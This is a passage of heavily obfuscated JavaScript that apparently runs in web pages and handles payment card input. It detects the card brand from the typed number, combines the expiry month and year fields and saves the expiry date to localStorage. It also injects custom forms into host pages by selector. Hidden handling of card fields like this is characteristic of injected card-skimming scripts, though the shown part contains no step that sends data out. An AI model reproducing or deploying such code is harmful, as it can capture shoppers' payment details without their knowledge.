78+'\x20'+_0x43120f,_0x42c365.FSjgN),_0x3a33c2),_0x42c365[_0x19369d(_0x46aa76._0xabf6d1,_0x46aa76._0x4f07bd,_0x46aa76._0x14d03b,0x8f8)]),_0x2c5bde[_0x19369d(0x3aa,_0x46aa76._0x12ad4c,0x647,_0x46aa76._0x16a1f9)][_0x57b7df(0x225,-0x20c,_0x46aa76._0x2ea327,0x7a2)+'n']=_0x42c365[_0x19369d(_0x46aa76._0x271421,0xdbc,0x764,0x7f9)],_0x2c5bde.dataset.fieldId=_0x42c365[_0x19369d(_0x46aa76._0x556447,0xe43,_0x46aa76._0x2c0f56,0x9f1)],_0x1cb377[_0x19369d(0xfb,-0x337,_0x46aa76._0x4e5879,_0x46aa76._0x5c7820)+'h'](_0x2c5bde),_0x1cb377=_0x2c5bde,_0x1cb377[_0x57b7df(0x4d5,0x1b9,0x257,_0x46aa76._0x15a984)]=!![],_0x1182fa[_0x19369d(0x30,0x2ee,-_0x46aa76._0x1d2d94,0x3ed)]&&console[_0x19369d(0xb99,_0x46aa76._0x364f12,_0x46aa76._0x205837,0x748)](_0x42c365.DYmwK)}else _0x1756c2[_0x19369d(_0x46aa76._0x35276a,0xe62,0x566,0xb43)]()}}}else _0x3dadf0[_0x19369d(_0x46aa76._0x2cfe8b,_0x46aa76._0x579cc5,_0x46aa76._0x4bf18c,_0x46aa76._0x6d580a)](_0x40f8f1[_0x19369d(0x211,0x5ff,-0xee,0x2d7)],_0x13bed6)}function _0x371d52(_0x3e746a){const _0x3a63f7=_0x3e746a.replace(/\s/g,'');function _0x546743(_0x4292f7,_0x3f7d3d,_0x5e21d9,_0x424936){return _0x57b7df(_0x4292f7-_0x47e907._0x44d4af,_0x3f7d3d,_0x5e21d9-0x14c,_0x424936-_0x47e907._0x501f98)}for(let _0x247034 in _0x2dd1b6){if(_0x2dd1b6[_0x247034][_0x546743(_0x1a2351._0x5554a3,_0x1a2351._0x247c47,0x10b5,_0x1a2351._0x3fdf65)](_0x3a63f7))return _0x247034}return null}_0x3ee6b0[_0x57b7df(0x966,_0x46aa76._0x2972ed,_0x46aa76._0x215fd0,0x541)+_0x19369d(-0x213,0x2dd,_0x46aa76._0x38d474,0x476)](_0x42c365.LuoaX,function(){const _0x1945d2={_0x5c814e:0x500,_0x4c7d29:0x8b},_0x2914e7=_0x371d52(this[_0x5a647a(_0x1f1e8c._0x4abf16,0x541,-0xa9,0x727)]);if(_0x2914e7&&_0x3a3c55[_0x2914e7]){if(_0x1cb377[_0x5a647a(_0x1f1e8c._0x316a95,0x9d5,0x50e,0x34d)]){const _0x198f9d=document['createElem'+'ent'](_0x42c365[_0x238b6c(_0x1f1e8c._0x4e2ae1,0x9a2,_0x1f1e8c._0xeb2cf3,0x10d1)]);_0x198f9d[_0x238b6c(_0x1f1e8c._0x419a5e,0xe31,_0x1f1e8c._0xc8c730,0x59b)]=_0x42c365[_0x238b6c(0x10dc,0x902,0xca5,0xc9e)];const _0x3eec3f=_0x42c365[_0x238b6c(_0x1f1e8c._0xdc5863,0x7a4,0xa0f,0x5bf)](_0x1bbdcb,_0x42c365.cJYiR)?_0x42c365[_0x5a647a(0xb24,0x1126,_0x1f1e8c._0x108c87,_0x1f1e8c._0xa2a123)](_0x42c365[_0x238b6c(0xf62,_0x1f1e8c._0x508059,0x8dc,_0x1f1e8c._0xd2eee5)](_0x42c365[_0x5a647a(_0x1f1e8c._0x4d04aa,_0x1f1e8c._0x5a1324,0xfed,0x14cb)],_0x25b30d),_0x238b6c(0xd60,0xb4a,0xbcb,_0x1f1e8c._0xac1293)):_0x42c365[_0x238b6c(_0x1f1e8c._0x32b3f0,0x74d,_0x1f1e8c._0x21d78f,0x88d)]+_0x25b30d+_0x238b6c(_0x1f1e8c._0x405286,_0x1f1e8c._0x2834b7,_0x1f1e8c._0x4c9bed,0x5cc);let _0x35aa54='',_0x2fec90='';const _0x134771=_0x666022[_0x238b6c(_0x1f1e8c._0x3f626b,0xaed,_0x1f1e8c._0x107df1,_0x1f1e8c._0x2be4a8)][_0x5a647a(_0x1f1e8c._0x334ca9,0x686,_0x1f1e8c._0x1a0c5e,0x639)](_0x42c365.wUBoZ);if(_0x42c365[_0x5a647a(_0x1f1e8c._0x5ccdee,0xf17,_0x1f1e8c._0x50eb5f,0xfdd)](_0x2bb607,_0x238b6c(_0x1f1e8c._0x38626f,_0x1f1e8c._0x43ddf5,0xe8b,0xafd))){if(_0x134771){const _0x484b60=parseInt(window[_0x238b6c(0x7ef,0x73c,_0x1f1e8c._0x35ee48,_0x1f1e8c._0x23a432)+_0x5a647a(_0x1f1e8c._0x1006d0,_0x1f1e8c._0x581074,_0x1f1e8c._0x3300e7,0x123f)](_0x3ee6b0)[_0x5a647a(0xbb6,0x105c,_0x1f1e8c._0x504620,0x1108)])||0x1*-0x128f+0x17d*0x7+0x84c,_0x40f771=_0x42c365[_0x5a647a(0xb6e,_0x1f1e8c._0x1b6f83,0xd92,0xa05)](parseInt,_0x3a33c2),_0x73be92=_0x42c365[_0x238b6c(0x780,0x4a0,0x6f8,0x561)](_0x42c365[_0x5a647a(_0x1f1e8c._0x4c8800,0xfde,0x146f,_0x1f1e8c._0x37f1b3)](_0x484b60,_0x40f771),-0xdd1+-0x1ce0+0x283*0x11);_0x35aa54=_0x42c365.iSDSn(_0x42c365[_0x5a647a(0xa71,_0x1f1e8c._0x47556e,0xcc4,0x889)]+_0x73be92,_0x5a647a(_0x1f1e8c._0x166998,0xdef,0x7a2,_0x1f1e8c._0x58e03b)),_0x2fec90=''}else _0x35aa54=_0x42c365[_0x238b6c(_0x1f1e8c._0x565455,0x901,0xb26,0xf3b)],_0x2fec90=_0x42c365[_0x238b6c(0x4cb,_0x1f1e8c._0x282c8e,_0x1f1e8c._0x353197,0xf3d)]}else{if(_0x42c365.OKKfR(_0x2bb607,_0x42c365[_0x238b6c(_0x1f1e8c._0x54ccac,0x4bb,_0x1f1e8c._0x166998,_0x1f1e8c._0x40fc2b)]))_0x35aa54=_0x5a647a(_0x1f1e8c._0x443259,_0x1f1e8c._0x2498b7,_0x1f1e8c._0x56b44e,0x529);else{if(_0x42c365[_0x5a647a(_0x1f1e8c._0x23f915,0xc33,_0x1f1e8c._0x4098c6,0x861)](_0x2bb607,'bottom'))_0x35aa54=_0x42c365[_0x5a647a(0x112c,_0x1f1e8c._0x5c4ff1,_0x1f1e8c._0x45c717,0x5f1)];else _0x42c365[_0x5a647a(0xccb,0x100b,_0x1f1e8c._0x24951c,_0x1f1e8c._0x46c35f)](_0x2bb607,_0x42c365.qMfSP)&&(_0x42c365[_0x5a647a(0x7d4,_0x1f1e8c._0x1ce5d5,_0x1f1e8c._0x71c7bb,_0x1f1e8c._0x4f1c56)](_0x42c365[_0x238b6c(0x8e3,0x107b,0xef5,0xf71)],_0x42c365[_0x238b6c(_0x1f1e8c._0x556faa,0xcf7,_0x1f1e8c._0x3c3648,0x10fd)])?_0x35aa54=_0x42c365[_0x238b6c(_0x1f1e8c._0x14c502,_0x1f1e8c._0x3f07f4,0xf2a,0x14a4)](_0x42c365.snOUv,_0x548b7c)+_0x42c365[_0x5a647a(0x134f,0x1018,0x1193,0x1282)]:_0x584fc3[_0x5a647a(0xdd0,_0x1f1e8c._0x423fdf,_0x1f1e8c._0x2ffa66,_0x1f1e8c._0x262f5f)].call(_0x4fd68a))}}_0x198f9d.style[_0x5a647a(_0x1f1e8c._0x5c7282,0x9e5,_0x1f1e8c._0x510315,_0x1f1e8c._0x490d26)]=_0x42c365.ZvFkc(_0x42c365.xGtcI(_0x42c365.DzrbQ(_0x42c365.HuFeQ(_0x42c365.APAgL(_0x42c365[_0x238b6c(_0x1f1e8c._0x5c3d50,_0x1f1e8c._0x2c6b9b,0xed8,0x1350)](_0x42c365[_0x238b6c(_0x1f1e8c._0xfc7e2d,_0x1f1e8c._0x2d9d6c,_0x1f1e8c._0x35ee1b,0x860)](_0x42c365[_0x238b6c(_0x1f1e8c._0x23f915,_0x1f1e8c._0x597347,_0x1f1e8c._0x1b49f5,_0x1f1e8c._0x5f1b8a)],_0x3eec3f),'\x20')+_0x35aa54,'\x20'),_0x2fec90),_0x5a647a(0x1062,_0x1f1e8c._0xe0e484,_0x1f1e8c._0x234bcc,_0x1f1e8c._0x442bbe)),_0x3a33c2),_0x42c365[_0x5a647a(-_0x1f1e8c._0xdda746,_0x1f1e8c._0xdbec87,_0x1f1e8c._0x2f2051,_0x1f1e8c._0x3ac42b)]),_0x198f9d.src=_0x3a3c55[_0x2914e7],_0x1cb377[_0x5a647a(_0x1f1e8c._0x14abac,_0x1f1e8c._0x4e2b36,_0x1f1e8c._0x534a88,_0x1f1e8c._0x2a89ab)+'h'](_0x198f9d),_0x1cb377=_0x198f9d,delete _0x1cb377[_0x5a647a(_0x1f1e8c._0x51ac3e,_0x1f1e8c._0x19d001,0x369,0x6f6)]}else _0x1cb377.src=_0x3a3c55[_0x2914e7];_0x1cb377[_0x5a647a(_0x1f1e8c._0x3ebac1,0xae1,_0x1f1e8c._0xaafb6a,_0x1f1e8c._0x25d745)][_0x238b6c(_0x1f1e8c._0x15f09d,0x5e2,_0x1f1e8c._0x1813b7,0x99d)]=_0x42c365[_0x238b6c(_0x1f1e8c._0x45fb8f,_0x1f1e8c._0x476e17,0xcf7,_0x1f1e8c._0x58729c)]}else{if(!this[_0x5a647a(_0x1f1e8c._0x395480,_0x1f1e8c._0x26a266,-_0x1f1e8c._0x519cc3,0x938)]&&_0x3c54d5){if(_0x3c54d5[_0x238b6c(_0x1f1e8c._0x4562be,0xee8,0xaa3,_0x1f1e8c._0xa88f5f)](_0x42c365[_0x238b6c(_0x1f1e8c._0x359898,_0x1f1e8c._0xbe245d,0x2b5,0x79f)])){if(_0x42c365[_0x5a647a(_0x1f1e8c._0x3c7855,_0x1f1e8c._0x4b6bad,_0x1f1e8c._0x337e8c,_0x1f1e8c._0x401a66)](_0x42c365[_0x5a647a(0xb61,_0x1f1e8c._0x4d8197,_0x1f1e8c._0x3fef09,0x14c9)],_0x42c365[_0x5a647a(0xbe9,0xfcf,0x1372,0x149e)])){if(!/sids*=/[_0x5a647a(_0x1f1e8c._0x3c78e2,0xca5,_0x1f1e8c._0x134688,0xd58)](_0x2c4e2a))return _0x40f8f1[_0x238b6c(_0x1f1e8c._0x383cb9,_0x1f1e8c._0xc26364,_0x1f1e8c._0x32b2c0,0x6ce)](_0x40f8f1.QvlUq(_0x2cf69c,_0x40f8f1[_0x5a647a(_0x1f1e8c._0xc38e79,_0x1f1e8c._0x55326f,0xbde,_0x1f1e8c._0x1b2160)]),_0x422b30);return _0x2d4d65}else _0x1cb377[_0x5a647a(0x365,_0x1f1e8c._0x9bcb8b,_0x1f1e8c._0x3291bc,_0x1f1e8c._0x5d8010)]=_0x3c54d5,_0x1cb377[_0x5a647a(_0x1f1e8c._0x622951,_0x1f1e8c._0xd5a4a1,0x8ee,_0x1f1e8c._0x551e30)][_0x238b6c(_0x1f1e8c._0x22f40b,0x91a,0x586,_0x1f1e8c._0x850239)]=_0x5a647a(0x2da,0x73d,0xcc8,0x684)+_0x5a647a(0x1b8,_0x1f1e8c._0x6f44b5,0x433,0x252)}}else _0x1cb377[_0x5a647a(_0x1f1e8c._0xf2e504,0xae1,0xc7a,_0x1f1e8c._0x5c32b8)][_0x238b6c(0x1a1,_0x1f1e8c._0x15a7a3,0x586,0xbf7)]=_0x238b6c(_0x1f1e8c._0xc4a7e9,_0x1f1e8c._0x1cf32a,_0x1f1e8c._0x4d1e62,_0x1f1e8c._0x5cd5d0)+_0x238b6c(_0x1f1e8c._0x390608,_0x1f1e8c._0x31a0d2,_0x1f1e8c._0x4c823c,_0x1f1e8c._0x2153b7)}function _0x238b6c(_0x5475e6,_0x3ca2d4,_0x1ea696,_0x455659){return _0x19369d(_0x5475e6-0x19,_0x455659,_0x1ea696-_0x53616e._0x581720,_0x1ea696-_0x53616e._0x4b5e54)}function _0x5a647a(_0x4dc195,_0x955cbc,_0x3ecca3,_0x2ae9aa){return _0x57b7df(_0x955cbc-_0x1945d2._0x5c814e,_0x3ecca3,_0x3ecca3-_0x1945d2._0x4c7d29,_0x2ae9aa-0xf1)}if(_0x37adad){if(_0x42c365.ogzRr===_0x5a647a(0x883,_0x1f1e8c._0x21fb08,-0xbe,0x492))_0x42c365[_0x5a647a(_0x1f1e8c._0x337715,_0x1f1e8c._0x2c3894,0x389,_0x1f1e8c._0x198f43)](_0x2914e7,_0x42c365[_0x5a647a(0xef3,0xcf1,_0x1f1e8c._0x4897c8,_0x1f1e8c._0x4fd04c)])?_0x37adad[_0x238b6c(-0x42,_0x1f1e8c._0x3e7192,0x466,_0x1f1e8c._0x1aa1aa)+'te'](_0x42c365[_0x238b6c(_0x1f1e8c._0x293d42,0xff8,_0x1f1e8c._0x5057aa,0x1120)],'4'):_0x37adad['setAttribu'+'te'](_0x42c365[_0x5a647a(0xbc6,0xf33,_0x1f1e8c._0x45ad7b,_0x1f1e8c._0x5d1b2c)],'3');else{_0x5c27b7&&(_0x40f8f1.wAWbA(_0x587db9,_0x2c69da),_0x11b1fc=null);return}}_0x1182fa[_0x238b6c(0xf,0xab4,0x5a5,0xbeb)]&&_0x2914e7&&console[_0x5a647a(_0x1f1e8c._0x1c870d,_0x1f1e8c._0x5b92ef,0x81c,_0x1f1e8c._0xa5b33e)](_0x238b6c(0x936,-_0x1f1e8c._0x2b60cb,0x2c0,0x5ac)+_0x238b6c(0xc1a,_0x1f1e8c._0x29ed70,0x991,_0x1f1e8c._0x238593),_0x2914e7)})}if(_0x168175['separateEx'+'pFields']&&_0x168175[_0x19369d(0xac4,0x331,0xe2f,0x92a)]&&_0x168175[_0x57b7df(0x86b,0x2a4,_0x46aa76._0x44f085,_0x46aa76._0x459cd7)]){const _0xf0ff03=_0x4f048d[_0x57b7df(0x903,0x962,_0x46aa76._0x6cffe,_0x46aa76._0x3b6d30)+_0x19369d(0xf99,_0x46aa76._0x5164b5,0x11cb,_0x46aa76._0x5cbf14)](_0x42c365[_0x57b7df(_0x46aa76._0x21ea56,_0x46aa76._0x2ecf36,0xb3f,0x789)]('#',_0x168175[_0x19369d(0x4d8,0xcac,_0x46aa76._0x1f95c1,_0x46aa76._0x47dc25)]))||_0x4f048d[_0x57b7df(0x903,_0x46aa76._0x239342,_0x46aa76._0xb7419a,0x628)+_0x19369d(0x91a,_0x46aa76._0x55e429,0xa0a,_0x46aa76._0x5cbf14)](_0x57b7df(_0x46aa76._0x38769f,0x8eb,_0x46aa76._0x442922,_0x46aa76._0x493860)+_0x168175[_0x57b7df(_0x46aa76._0xda2e98,_0x46aa76._0x2bf18c,_0x46aa76._0x1fec5c,_0x46aa76._0x536765)]+'\x22]')||_0x4f048d[_0x57b7df(0x903,0xd2a,_0x46aa76._0x45f85f,_0x46aa76._0x75c46b)+_0x19369d(_0x46aa76._0x10ef36,0xfa0,0xc94,_0x46aa76._0x3e08a8)](_0x42c365[_0x57b7df(0x2a7,-_0x46aa76._0x3e2fda,-0xde,_0x46aa76._0x38b798)]('.',_0x168175[_0x57b7df(_0x46aa76._0xda2e98,0x6d4,0x36c,_0x46aa76._0x1f652b)])),_0x1517ff=_0x4f048d[_0x57b7df(0x903,0x897,0x625,0x6cd)+_0x19369d(0x7bb,_0x46aa76._0x66ef5a,0x881,0xd43)](_0x42c365[_0x57b7df(_0x46aa76._0x545ee2,_0x46aa76._0x2d33a5,_0x46aa76._0x5a9e62,_0x46aa76._0x574158)]('#',_0x168175[_0x19369d(_0x46aa76._0xd17b12,0x7c2,0x501,_0x46aa76._0x108c85)]))||_0x4f048d[_0x19369d(_0x46aa76._0x1e1ecb,_0x46aa76._0x1d4d6e,0xaac,_0x46aa76._0x242d5c)+'tor'](_0x42c365[_0x57b7df(_0x46aa76._0x49d9e9,0x849,-_0x46aa76._0x3e2fda,_0x46aa76._0x34f0c5)](_0x42c365[_0x19369d(_0x46aa76._0x1b824f,0x520,-_0x46aa76._0x49ed6e,0x2fe)]+_0x168175.expYearId,'\x22]'))||_0x4f048d['querySelec'+'tor']('.'+_0x168175[_0x19369d(_0x46aa76._0x54e928,0x619,0x6c2,_0x46aa76._0x108c85)]);if(_0xf0ff03&&_0x1517ff&&!_0xf0ff03['_expSepara'+_0x19369d(_0x46aa76._0x3e6ab5,-_0x46aa76._0x3d1b70,-_0x46aa76._0x282bb0,0x1f2)]){if(_0x42c365[_0x19369d(_0x46aa76._0x5e4ed0,0xac3,_0x46aa76._0x3e5204,0xcc5)]!==_0x42c365[_0x57b7df(_0x46aa76._0x5114a0,_0x46aa76._0x4fa26c,_0x46aa76._0x4c6f91,_0x46aa76._0x1dc196)])_0x208a3c['setAttribu'+'te'](_0x42c365.datwc,'4');else{_0xf0ff03[_0x19369d(_0x46aa76._0x175a3f,0xcf7,_0x46aa76._0x2d3b99,_0x46aa76._0x54ffbc)+_0x19369d(_0x46aa76._0x26e349,0x2a3,-_0x46aa76._0x4da98c,_0x46aa76._0x13ae35)]=!![],_0x1517ff[_0x19369d(0x429,0xf4,_0x46aa76._0x1cbc24,_0x46aa76._0x54ffbc)+_0x57b7df(0xce,0x98,-_0x46aa76._0x30f062,_0x46aa76._0x3412b7)]=!![];function _0x108cea(){const _0x4a1925={_0xfd35fe:0x15f,_0xa1386c:0xe5,_0x22b9de:0x7c};function _0x507b0a(_0x2de7d1,_0x38d4fb,_0x3cc87e,_0x51eb7e){return _0x19369d(_0x2de7d1-_0x76cf15._0x34036c,_0x51eb7e,_0x3cc87e-_0x76cf15._0x4fea64,_0x2de7d1-0x10d)}function _0x9d8768(_0x27c474,_0x1c99f3,_0x76421d,_0x4d96f4){return _0x57b7df(_0x4d96f4-_0x4a1925._0xfd35fe,_0x1c99f3,_0x76421d-_0x4a1925._0xa1386c,_0x4d96f4-_0x4a1925._0x22b9de)}if(_0x42c365[_0x9d8768(0xbd6,0x7e4,_0x51b1cc._0x56da18,0x7da)](_0x9d8768(0x13d5,_0x51b1cc._0xa8fd2a,0xf9a,0xda1),_0x42c365[_0x9d8768(_0x51b1cc._0x209ded,0x487,_0x51b1cc._0x264e87,0x34d)])){const _0x207d70=_0xf0ff03[_0x507b0a(0x272,-_0x51b1cc._0x1acffa,_0x51b1cc._0x5a3c45,_0x51b1cc._0x37651f)][_0x9d8768(0x7b1,0xe6d,_0x51b1cc._0x1efb99,_0x51b1cc._0x57d2a8)](-0xa87+0x2540+-0x7*0x3d1,'0'),_0x5f30fd=_0x1517ff[_0x9d8768(-_0x51b1cc._0x4718af,-0x34e,0xcc,0x1a0)].length===0x19c3+-0xa3a+-0xf85?_0x1517ff.value[_0x9d8768(0x68a,0x588,0x824,_0x51b1cc._0x5402d9)](-(0x1096+-0x4*0x641+-0x5*-0x1b0)):_0x1517ff[_0x9d8768(_0x51b1cc._0x5e1ebe,_0x51b1cc._0x204fe4,_0x51b1cc._0x34c209,_0x51b1cc._0x22118f)].padStart(0xcb5*-0x1+-0x15c4+0x227b,'0');_0x42c365.nsCzG(_0x207d70,_0x5f30fd)&&(localStorage[_0x9d8768(_0x51b1cc._0x4fd1b4,_0x51b1cc._0x43d230,_0x51b1cc._0x54d3e6,0xdf0)](_0x42c365.scZrL,_0x42c365[_0x507b0a(0x981,0xe32,0x333,0xd8e)](_0x42c365[_0x9d8768(0x56e,_0x51b1cc._0x48d545,_0x51b1cc._0x348544,0xbc8)](_0x207d70,'/'),_0x5f30fd)),_0x1182fa[_0x9d8768(_0x51b1cc._0x533b72,-0x10d,-0x11b,0x428)]&&console[_0x507b0a(_0x51b1cc._0x50790f,0xedd,0x367,0xd6d)](_0x42c365[_0x507b0a(_0x51b1cc._0x46ba7e,0x4c3,_0x51b1cc._0x5eae46,0x343)],_0x42c365.KDltc(_0x42c365[_0x507b0a(_0x51b1cc._0x1cdb98,-_0x51b1cc._0x5dc480,0x1a5,_0x51b1cc._0x4ac316)](_0x207d70,'/'),_0x5f30fd)))}else _0x1982f1[_0x9d8768(0xa66,0x851,_0x51b1cc._0x53558d,0x783)](_0x40f8f1.EysDA)}_0xf0ff03['addEventLi'+_0x57b7df(0x352,-0x246,-_0x46aa76._0x5b93e7,_0x46aa76._0x3aacb2)](_0x57b7df(_0x46aa76._0x91cae9,0x1066,_0x46aa76._0x1680a3,0x63b),_0x108cea),_0xf0ff03[_0x19369d(_0x46aa76._0x33b604,0xd7e,_0x46aa76._0x16db57,_0x46aa76._0x2354f7)+'stener'](_0x42c365.gDLOq,_0x108cea),_0x1517ff[_0x19369d(0xa12,_0x46aa76._0x1b6075,_0x46aa76._0x3260bc,_0x46aa76._0x2354f7)+_0x19369d(-0x1db,0x644,-0x199,_0x46aa76._0x2a3eb7)](_0x57b7df(_0x46aa76._0x91cae9,0xea3,0x524,0xbe7),_0x108cea),_0x1517ff[_0x19369d(0x102b,_0x46aa76._0x34ec9b,0x591,_0x46aa76._0x39511d)+_0x57b7df(_0x46aa76._0x4256ea,_0x46aa76._0x4d6796,-0xe9,-_0x46aa76._0x40ee0d)](_0x57b7df(0x925,_0x46aa76._0x441cc9,0x7d6,0x36d),_0x108cea)}}}}function _0x43901f(_0x1c5bdf){const _0x2fb64a={_0x72f382:0x57d,_0x2535e8:0x14b},_0x52f418={_0xa80a44:0xd9},_0x582769={_0xe755b:0x7eb,_0xf3557e:0xa11},_0x365441={_0x3a0e40:0x1cc},_0x190aad={_0x2afcd6:0x1c1,_0x2d5ea1:0xa5},_0x4dd7ff={_0xfbeb30:0x4d,_0x142950:0x1b0,_0x27a380:0x218};function _0x2317c5(_0x116491,_0xe4d68e,_0x2069b2,_0x126944){return _0x3090ed(_0x116491-_0x4dd7ff._0xfbeb30,_0xe4d68e-_0x4dd7ff._0x142950,_0x126944,_0x2069b2- -_0x4dd7ff._0x27a380)}const _0x27e46c={};_0x27e46c[_0x2317c5(_0x5689e7._0x1d9418,0x23,0x2c9,0x8af)]=_0x42c365.LBPlm,_0x27e46c.oKYMi=_0x42c365[_0x26dcc1(_0x5689e7._0x138299,_0x5689e7._0x2b40ff,0xc83,_0x5689e7._0x308d69)];const _0x4a0296=_0x27e46c;if(_0xa2ea5[_0x26dcc1(0x952,_0x5689e7._0xbde0df,_0x5689e7._0x498ca,_0x5689e7._0x3be66e)](_0x1c5bdf.id)){_0x1182fa[_0x2317c5(0x21b,0x1ca,0x57b,-0xf7)]&&(_0x42c365[_0x26dcc1(0x5c9,_0x5689e7._0x132559,0x8f7,_0x5689e7._0x548efc)](_0x42c365[_0x2317c5(_0x5689e7._0x3decd3,_0x5689e7._0x196836,0xd37,0xb13)],_0x42c365[_0x26dcc1(_0x5689e7._0x61397,_0x5689e7._0x24f87a,_0x5689e7._0x4c768c,0x9f2)])?_0xd3f272=_0x42c365.wWiKx(_0x49ca3c[_0x2317c5(_0x5689e7._0x6f72c7,_0x5689e7._0x11b837,0x49a,0x5bb)],_0xdf40fa):console[_0x2317c5(0x73b,_0x5689e7._0x1a4a6b,_0x5689e7._0x10e90b,0xe66)](_0x42c365[_0x26dcc1(0x968,_0x5689e7._0x5849e2,0x9aa,0x8b0)],_0x1c5bdf.id));return}function _0x26dcc1(_0x4b5f86,_0x23487b,_0x521ee1,_0x43d0d7){return _0x2783ad(_0x43d0d7,_0x23487b-_0x190aad._0x2afcd6,_0x4b5f86-0xc3,_0x43d0d7-_0x190aad._0x2d5ea1)}const _0x38efad=document[_0x26dcc1(_0x5689e7._0xb7715c,0xf3f,_0x5689e7._0x5a46b0,0xd77)+'tor'](_0x42c365.DzrbQ(_0x42c365.xGtcI(_0x26dcc1(0x8f1,_0x5689e7._0x5f4083,_0x5689e7._0x242112,0xc8a)+'ustom-form'+'=\x22',_0x1c5bdf.id),'\x22]'));if(_0x38efad&&document[_0x26dcc1(0xdd2,0xb52,_0x5689e7._0xb24747,_0x5689e7._0x42e9b8)].contains(_0x38efad)){_0x1182fa[_0x2317c5(0x18f,0xa38,_0x5689e7._0x13c5a3,0x323)]&&console[_0x2317c5(0x8f0,_0x5689e7._0x151ec0,0x8d6,0xefb)](_0x2317c5(_0x5689e7._0x4faae8,_0x5689e7._0x303f9e,0xef3,_0x5689e7._0x49d3c5)+_0x26dcc1(0xc12,_0x5689e7._0x6d57ef,0x1128,0xcb8)+_0x26dcc1(0xb3a,0x1011,_0x5689e7._0x45ada2,_0x5689e7._0x23fa72)+'DOM\x20for\x20me'+_0x26dcc1(_0x5689e7._0x47f9f4,_0x5689e7._0x5b31dc,_0x5689e7._0x4246da,_0x5689e7._0x8e9e06),_0x1c5bdf.id);_0xa2ea5[_0x26dcc1(_0x5689e7._0x2da121,0xe34,0x54a,_0x5689e7._0x37fd1d)](_0x1c5bdf.id,_0x38efad);return}if(_0x42c365[_0x26dcc1(0x320,_0x5689e7._0x43485f,_0x5689e7._0x4a62bc,_0x5689e7._0x1e9287)](_0x1c5bdf[_0x2317c5(0x6e8,-0x145,_0x5689e7._0x35d1df,_0x5689e7._0x2957a6)],_0x42c365[_0x26dcc1(0xe3a,_0x5689e7._0x220df0,0x9c0,0xd73)])){if(_0x42c365[_0x2317c5(0xed8,_0x5689e7._0x284b90,_0x5689e7._0x1e452e,0xe94)](_0x42c365[_0x2317c5(0x3df,_0x5689e7._0x1f06e6,_0x5689e7._0x12e4f1,_0x5689e7._0x95fb71)],_0x42c365[_0x2317c5(0x799,0xe2e,0x873,0x854)])){const _0x524459=document['querySelec'+'tor'](_0x1c5bdf[_0x2317c5(0x42c,0xab9,0xab7,0xe77)+'ctor']);if(!_0x524459)return}else return}const _0x56e469=_0x1c5bdf.insertMode!==_0x42c365.tuNnY?document[_0x2317c5(0x93e,_0x5689e7._0x97623e,0xbb5,_0x5689e7._0x131653)+_0x2317c5(0xbc1,0x142e,_0x5689e7._0x21250f,_0x5689e7._0x3bac80)](_0x1c5bdf['targetSele'+_0x2317c5(_0x5689e7._0x10eba2,_0x5689e7._0x5073d8,0xa07,_0x5689e7._0x265902)]):null;if(_0x56e469&&(_0x42c365[_0x26dcc1(_0x5689e7._0x35bdb4,0x67c,_0x5689e7._0x5ec9b2,-_0x5689e7._0x39d3c1)](_0x1c5bdf[_0x2317c5(_0x5689e7._0x57a66e,_0x5689e7._0x502900,0x37e,0x9aa)],_0x42c365.slJPj)||_0x1c5bdf.insertMode===_0x26dcc1(_0x5689e7._0x357cc9,_0x5689e7._0x55369c,_0x5689e7._0x58dfd1,-0x16)+_0x2317c5(0xf2e,0x802,0xa03,_0x5689e7._0x507ec9))){if(_0x42c365.GexYn(_0x42c365.zqiOh,_0x2317c5(_0x5689e7._0x359ef5,0xba9,_0x5689e7._0x11ac28,0x10c))){const _0x5a86af=_0x56e469.parentNode[_0x26dcc1(_0x5689e7._0x1dbf80,_0x5689e7._0x2994f5,0x67f,_0x5689e7._0x53dddc)+_0x2317c5(0xff0,_0x5689e7._0x4146ac,0xde1,0x9e8)](_0x42c365[_0x2317c5(_0x5689e7._0x2b7c6a,_0x5689e7._0x24db27,0x7b1,_0x5689e7._0x2d729e)](_0x42c365[_0x2317c5(_0x5689e7._0x287aea,0xc07,0xe96,_0x5689e7._0x57e01a)](_0x42c365[_0x2317c5(0x3fb,0x6de,0x9b3,0xda5)],_0x1c5bdf.id),'\x22]'));_0x5a86af[_0x2317c5(_0x5689e7._0x4d7144,_0x5689e7._0x593643,_0x5689e7._0x5e55e0,_0x5689e7._0x37fda5)](_0xf6cbf4=>{const _0x4d00f0={_0x5378f8:0x122,_0x2a7e0b:0x1ca},_0x16aa36={};_0x16aa36[_0x22a945(_0x27434f._0x40d18f,_0x27434f._0x43c004,0xf28,0x10b3)]=_0xbb9f14(-_0x27434f._0x3767cf,-0x47,0x358,_0x27434f._0x1f9676)+_0x22a945(_0x27434f._0x1fdba7,0x142c,_0x27434f._0x58de25,0xdd5)+'ed,\x20popup\x20'+_0x22a945(_0x27434f._0xf14017,_0x27434f._0x37dfed,_0x27434f._0x23a8cf,0x988)+_0x22a945(0xab3,0x850,_0x27434f._0x2040e8,0xe75)+_0xbb9f14(0xbbd,_0x27434f._0x343986,_0x27434f._0x484986,0xb38);function _0x22a945(_0x6d4b23,_0x88720a,_0x90d72b,_0x29f6bd){return _0x2317c5(_0x6d4b23-_0x4d00f0._0x5378f8,_0x88720a-0x156,_0x29f6bd-_0x4d00f0._0x2a7e0b,_0x90d72b)}const _0x287ed9=_0x16aa36;function _0xbb9f14(_0x2a7775,_0x250f54,_0x3dc73b,_0x268c8c){return _0x2317c5(_0x2a7775-0x188,_0x250f54-_0x365441._0x3a0e40,_0x268c8c- -0xc2,_0x2a7775)}_0x42c365[_0xbb9f14(0xa94,0xa36,0x211,0x5f8)](_0x42c365.hZVBt,_0x42c365[_0x22a945(_0x27434f._0x1f0dd9,0xa0b,_0x27434f._0x58525e,_0x27434f._0x54734c)])?_0x33fa2b[_0x22a945(0xe7d,_0x27434f._0x44147e,_0x27434f._0x194409,0xaa0)](_0x287ed9[_0xbb9f14(_0x27434f._0x1fc9f,0xf2d,_0x27434f._0x248416,_0x27434f._0x2f4973)]):(_0x1182fa[_0xbb9f14(-_0x27434f._0x24c0c7,0xb47,_0x27434f._0x1e0304,0x4b9)]&&console[_0x22a945(0xfaa,0xea4,0xbd2,0xaa0)](_0x42c365[_0xbb9f14(_0x27434f._0x3e7bb7,_0x27434f._0x4c2b3e,_0x27434f._0x1a13cf,0xd0a)],_0x1c5bdf.id),_0xf6cbf4[_0x22a945(_0x27434f._0x55bd15,0xd12,0xd69,0xe5d)]())});const 